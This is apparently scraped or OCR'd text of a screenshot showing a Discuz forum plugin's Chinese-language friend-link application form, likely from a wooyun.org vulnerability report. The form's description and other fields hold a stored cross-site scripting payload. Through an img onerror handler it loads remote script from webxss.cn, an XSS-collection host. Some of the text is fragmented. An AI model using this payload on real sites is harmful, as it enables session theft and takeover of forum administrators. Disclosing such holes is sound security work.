 友链管家 友链申请
友链申请
请务必做好本站链接：
关键词：
超链接：http://bbs.
* 网站名称 ppendChild%28b%29%3B/.source));//> 如：
*网站地址 ppendChild%28b%29%3B/.source));//> 如：http://bbs.
LOGO地址 ppendChild%28b%29%3B/.source));//> 如：http://bbs. /static/image/common/logo.png
网站简介
"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%
3D%22http%3A%2F%2Fwebxss.cn%2FvgL4o1%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%
29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
提交申请 重新填写
温馨提示
1.带有 * 的为必填项，请认真填写。
2.网站简介和logo地址为选填项，但
需注意，只有填写了网站简介才有机
会申请图文链接；只有填写了logo地
址才有机会申请图片链接，但最终的
链接类型还取决于本站的设置。
3.申请链接请先在贵站的首页做好本
站的友情链接。
4.本站只与PR>=2的网站交换链接，
不符合条件者请勿提交。
特别提示：友链管家v2.0.x 插件版
for Discuz X2.0/X2.5/X3.0 作者 土
著人宁巴 人工智能实验室 出品
（ Made By Nimba, Team From
AiLab.CN ）！
www.wooyun.org